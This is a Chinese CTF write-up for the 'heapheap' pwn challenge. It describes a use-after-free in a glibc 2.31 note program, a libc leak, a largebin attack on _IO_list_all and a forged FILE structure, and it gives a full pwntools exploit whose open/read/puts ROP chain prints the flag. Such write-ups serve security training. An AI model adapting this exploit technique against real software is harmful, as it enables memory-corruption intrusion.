Nebu1ea 韩磊 [1504895347@qq.com](mailto:1504895347@qq.com)

Pwn:heapheap

解题思路:

用ida64打开附件，考的是2.31版的堆，静止了execve的调用，并把沙箱给打开了，所以应该只能调用read以及puts函数来输出flag



上方是delete函数，有个UAF漏洞，同时chunk的size限制在0x400到0x500中间，所以应该是打IO。

解题步骤：首先free一个chunk然后show可以拿到libc的main_arena地址，手动减去偏移就是libc基址了。然后利用覆写bk_nextsize函数进行largebin attack把chunk地址写到IO_list_all伪造IO，最后调用exit触发IO把ROP链子跑起来输出flag即可：



Exp:

from pwn import *

from Crypto.Util.number import long_to_bytes, bytes_to_long

context.log_level = 'debug'

context(arch='amd64', os='linux')

context.terminal = ['tmux', 'splitw', '-h']

script = '''

    b _IO_flush_all_lockp

    b exit

    b _IO_wfile_seekoff

    b _IO_switch_to_wget_mode

'''

a = remote('182.92.237.102', 11000)

def add_note(idx, size):

    a.sendlineafter("Your choice:", "1")

    a.sendlineafter("index:", str(idx))

    a.sendlineafter("Size", str(size))

def show_note(idx):

    a.sendlineafter("Your choice:", "2")

    a.sendlineafter("index:", str(idx))

def edit_note(idx, con):

    a.sendlineafter("Your choice:", "3")

    a.sendlineafter("index:", str(idx))

    a.sendlineafter("context:", con)

def delete_note(idx):

    a.sendlineafter("Your choice:", "4")

    a.sendlineafter("index:", str(idx))

def exploit():

    a.sendlineafter("Your choice:", "5")

add_note(0, 0x450)

add_note(1, 0x450)

add_note(2, 0x440)

add_note(3, 0x460)

edit_note(1, b'./flag\x00')

delete_note(0)

show_note(0)

a.recv()

a.recv(10)

addr = u64(a.recv(6) + b'\x00\x00')

libc_base = addr - (0x750c7589cbe0 - 0x750c756b0000)

io_all = libc_base + 0x1ED5A0

add_note(4, 0x4f0)

edit_note(0, p64(addr) * 2 + p64(0) + p64(io_all - 0x20))

delete_note(2)

add_note(4, 0x4f0)

show_note(0)

a.recvuntil(b"context: \n")

heap_addr = u64(a.recv(6) + b'\x00\x00')

fake_io = heap_addr

IO_file_jumps = libc_base + 0x1E94A0

IO_wfile_jumps = libc_base + 0x1E8F60

execve_addr = libc_base + 0xe3170

setcontext_61 = libc_base + 0x54F20 + 61

lr = libc_base + 0x578C8

ret = libc_base + 0x578C9

pop_rdi = libc_base + 0x023b6a

pop_rsi = libc_base + 0x2601f

pop_rdx_r12 = libc_base + 0x0119431

open64 = libc_base + 0x10df00

read_a = libc_base + 0x10e1e0

puts = libc_base + 0x84420

name = heap_addr - 0x653af7781b50 + 0x653af77816f0 + 0x10

out = libc_base + 0x79ab21b9e6a0 - 0x79ab219b1000

payload = flat({

    0x30: [p64(0), p64(0), p64(0), p64(1), p64(fake_io + 0x138)],

    0xa0: [p64(fake_io + 0x30)],

    0xc0: [p64(1)],

    0xd8: [p64(IO_wfile_jumps + 0x30)],

    0x110: [p64(fake_io + 0x118)],

    0x118: flat({

        0x18: [p64(setcontext_61)]

    }, filler=b'\x00'),

    0x138: flat({

        0x68: p64(fake_io + 0x1e8),

        0x70: p64(0),

        0x88: p64(0),

        0xa0: p64(fake_io + 0x1e8),

        0xa8: p64(ret)

    }, filler=b'\x00'),

    0x1e8: flat({

        0x00: p64(pop_rdi) + p64(name) + p64(pop_rsi) + p64(0) + p64(open64) + p64(pop_rdi) + p64(3) + p64(pop_rsi) + p64(name + 0x30) + p64(pop_rdx_r12) + p64(0x100) + p64(0x0) + p64(read_a) + p64(pop_rdi) + p64(name + 0x30) + p64(puts)

    }, filler=b'\x00')

}, filler=b'\x00')

edit_note(2, payload[0x10:])

exploit()

print(hex(io_all))

print(hex(heap_addr))

a.interactive()